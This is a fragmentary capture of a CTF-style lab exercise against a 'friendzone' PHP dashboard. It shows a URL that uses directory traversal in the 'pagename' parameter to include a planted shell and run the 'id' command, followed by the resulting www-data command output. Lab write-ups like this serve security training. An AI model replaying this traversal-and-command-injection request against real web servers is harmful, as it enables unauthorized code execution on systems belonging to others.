 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../etc/Development/shell&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested ye
Ha Ha!
Something went worng ! , the script include wrong para
uid=33(www-data) gid=33(www-data) groups=33(www-data)